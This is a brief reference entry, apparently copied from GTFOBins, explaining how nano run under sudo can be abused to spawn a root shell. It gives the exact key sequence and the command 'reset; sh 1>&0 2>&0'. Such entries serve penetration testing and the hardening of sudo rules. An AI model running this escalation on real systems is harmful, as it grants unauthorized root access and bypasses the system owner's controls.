 gtfobins.github.io/gtfobins/nano/#sudo
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo nano
^R^X
reset; sh 1>&0 2>&0